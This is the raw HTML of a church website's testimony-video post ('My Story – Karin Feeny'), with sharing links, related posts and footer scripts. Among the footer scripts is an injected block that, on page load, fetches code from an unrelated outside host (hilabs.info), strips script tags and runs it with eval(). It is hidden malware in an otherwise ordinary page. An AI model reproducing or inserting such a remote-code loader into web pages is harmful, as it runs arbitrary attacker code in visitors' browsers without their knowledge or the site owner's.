<blockquote><p>It&#8217;s amazing all that God provided and did for me through Canyon Springs Church!</p></blockquote>
<p><iframe width="640" height="480" src="//www.youtube.com/embed/5JYfVfv6dRo?rel=0" frameborder="0" allowfullscreen></iframe></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.canyonsprings.org/author/canyon-springs/" title="Posts by Canyon Springs" rel="author">Canyon Springs</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2012-09-08T16:32:35-07:00</span><span>September 8th, 2012</span><span class="fusion-inline-sep">|</span><a href="https://www.canyonsprings.org/category/my-story-videos/" rel="category tag">My Story Videos</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://www.canyonsprings.org/2012/09/my-story-karin-feeny/#respond">0 Comments</a></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.canyonsprings.org%2F2012%2F09%2Fmy-story-karin-feeny%2F&amp;t=My%20Story%20%E2%80%93%20Karin%20Feeny" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fwww.canyonsprings.org%2F2012%2F09%2Fmy-story-karin-feeny%2F&amp;text=My%20Story%20%E2%80%93%20Karin%20Feeny" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.canyonsprings.org/2012/09/my-story-karin-feeny/&amp;title=My%20Story%20%E2%80%93%20Karin%20Feeny" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.canyonsprings.org%2F2012%2F09%2Fmy-story-karin-feeny%2F&amp;title=My%20Story%20%E2%80%93%20Karin%20Feeny&amp;summary=Karin%20seemed%20to%20have%20the%20perfect%20all-American%20life%2C%20but%20marital%20problems%20changed%20everything.%20After%20her%20divorce%20Karin%20rediscovered%20her%20faith%20and%20found%20that%20%22the%20pain%20was%20deep%2C%20but%20the%20blessings%20were%20abundant%22.%20Watch%20her%20story%20to%20see%20how%20God%20and%20the%20CSC%20comm" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.canyonsprings.org%2F2012%2F09%2Fmy-story-karin-feeny%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.canyonsprings.org%2F2012%2F09%2Fmy-story-karin-feeny%2F&amp;name=My%20Story%20%E2%80%93%20Karin%20Feeny&amp;description=Karin%20seemed%20to%20have%20the%20perfect%20all-American%20life%2C%20but%20marital%20problems%20changed%20everything.%20After%20her%20divorce%20Karin%20rediscovered%20her%20faith%20and%20found%20that%20%26quot%3Bthe%20pain%20was%20deep%2C%20but%20the%20blessings%20were%20abundant%26quot%3B.%20Watch%20her%20story%20to%20see%20how%20God%20and%20the%20CSC%20community%20helped%20her%20family%20to%20heal%20and%20move%20forward.%20It%26%2339%3Bs%20a%20great%20reminder" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.canyonsprings.org%2F2012%2F09%2Fmy-story-karin-feeny%2F&amp;description=Karin%20seemed%20to%20have%20the%20perfect%20all-American%20life%2C%20but%20marital%20problems%20changed%20everything.%20After%20her%20divorce%20Karin%20rediscovered%20her%20faith%20and%20found%20that%20%26quot%3Bthe%20pain%20was%20deep%2C%20but%20the%20blessings%20were%20abundant%26quot%3B.%20Watch%20her%20story%20to%20see%20how%20God%20and%20the%20CSC%20community%20helped%20her%20family%20to%20heal%20and%20move%20forward.%20It%26%2339%3Bs%20a%20great%20reminder&amp;media=https%3A%2F%2Fwww.canyonsprings.org%2Fwp-content%2Fuploads%2F2014%2F08%2Fkarin1.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="/cdn-cgi/l/email-protection#[base64]" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																					<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:15px;">
				<h3 class="title-heading-left" style="margin:0;">
					About the Author: 						<a href="https://www.canyonsprings.org/author/canyon-springs/" title="Posts by Canyon Springs" rel="author">Canyon Springs</a>																</h3>
			</div>
									<div class="about-author-container">
							<div class="avatar">
								<img alt='Avatar photo' src='https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon@2x-72x72.png' srcset='https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon@2x-144x144.png 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
								Canyon Springs is located in the Scripps Ranch Community of San Diego and welcomes all. We encourage you to join us and learn more about The One. Our Sunday services and various ministries for men, women, youth and children mean that there’s something for everyone here at Canyon Springs.							</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:15px;">
				<h3 class="title-heading-left" style="margin:0;">
					Related Posts				</h3>
			</div>
			
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="4" data-itemmargin="35px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.canyonsprings.org/wp-content/uploads/2014/08/ashley-500x383.jpg" srcset="https://www.canyonsprings.org/wp-content/uploads/2014/08/ashley-500x383.jpg 1x, https://www.canyonsprings.org/wp-content/uploads/2014/08/ashley-500x383@2x.jpg 2x" width="500" height="383" alt="My Story &#8211; Ashley" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.canyonsprings.org/2013/08/my-story-ashley/">My Story &#8211; Ashley</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.canyonsprings.org/wp-content/uploads/2014/08/ashley.jpg" data-options="" data-id="440" data-rel="iLightbox[gallery]" data-title="ashley" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.canyonsprings.org/2013/08/my-story-ashley/">
						My Story &#8211; Ashley					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.canyonsprings.org/2013/08/my-story-ashley/" aria-label="My Story &#8211; Ashley"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.canyonsprings.org/wp-content/uploads/2014/08/my-story-austin-500x383.jpg" srcset="https://www.canyonsprings.org/wp-content/uploads/2014/08/my-story-austin-500x383.jpg 1x, https://www.canyonsprings.org/wp-content/uploads/2014/08/my-story-austin-500x383@2x.jpg 2x" width="500" height="383" alt="My Story &#8211; Austin" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.canyonsprings.org/2013/05/my-story-austin/">My Story &#8211; Austin</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.canyonsprings.org/wp-content/uploads/2014/08/my-story-austin.jpg" data-options="" data-id="452" data-rel="iLightbox[gallery]" data-title="my-story-austin" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.canyonsprings.org/2013/05/my-story-austin/">
						My Story &#8211; Austin					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.canyonsprings.org/2013/05/my-story-austin/" aria-label="My Story &#8211; Austin"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.canyonsprings.org/wp-content/uploads/2015/02/my-story-corletts-500x383.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2015/02/my-story-corletts-500x383.png 1x, https://www.canyonsprings.org/wp-content/uploads/2015/02/my-story-corletts-500x383@2x.png 2x" width="500" height="383" alt="My Story &#8211; The Corletts" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.canyonsprings.org/2013/03/my-story-corletts/">My Story &#8211; The Corletts</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.canyonsprings.org/wp-content/uploads/2015/02/my-story-corletts.png" data-options="" data-id="510" data-rel="iLightbox[gallery]" data-title="my-story-corletts" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.canyonsprings.org/2013/03/my-story-corletts/">
						My Story &#8211; The Corletts					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.canyonsprings.org/2013/03/my-story-corletts/" aria-label="My Story &#8211; The Corletts"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.canyonsprings.org/wp-content/uploads/2015/02/my-story-family-in-crisis-500x383.jpg" srcset="https://www.canyonsprings.org/wp-content/uploads/2015/02/my-story-family-in-crisis-500x383.jpg 1x, https://www.canyonsprings.org/wp-content/uploads/2015/02/my-story-family-in-crisis-500x383@2x.jpg 2x" width="500" height="383" alt="My Story &#8211; Family in Crisis" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.canyonsprings.org/2013/01/my-story-family-in-crisis/">My Story &#8211; Family in Crisis</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.canyonsprings.org/wp-content/uploads/2015/02/my-story-family-in-crisis.jpg" data-options="" data-id="540" data-rel="iLightbox[gallery]" data-title="my-story-family-in-crisis" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.canyonsprings.org/2013/01/my-story-family-in-crisis/">
						My Story &#8211; Family in Crisis					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.canyonsprings.org/2013/01/my-story-family-in-crisis/" aria-label="My Story &#8211; Family in Crisis"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.write(new Date().getFullYear());</script> Canyon Springs Church | All Rights Reserved | Design, Hosting & Maintenance by <a href="https://www.mitostudios.com" target="_blank">MITO Studios <img style="margin-top: -7px;" src="https://www.mitostudios.com/wp-content/uploads/2018/01/mito-logo-footer-gray.png" />	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"external","value":""},{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://www.canyonsprings.org/wp-content/plugins/independent-analytics-pro/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"singular","singular_id":447,"page":1},"signature":"f58642ad676ccf0e535d0ef8a825f278"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://www.canyonsprings.org/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"singular","singular_id":447,"page":1},"signature":"f58642ad676ccf0e535d0ef8a825f278"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                });
            })();
        </script>
        <script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=42" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=42" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"2ebdf3069c","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://www.canyonsprings.org/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Ldal0ssAAAAAHIaS_Cfs2l0gC7GRG1-VeoR2zJi"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldal0ssAAAAAHIaS_Cfs2l0gC7GRG1-VeoR2zJi&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/uploads/fusion-scripts/e3140243b09100d9921db0a3e22cee74.min.js?ver=3.13.3" id="fusion-scripts-js"></script>
		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07562d17522f4ad19d773b5e8e8dec34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
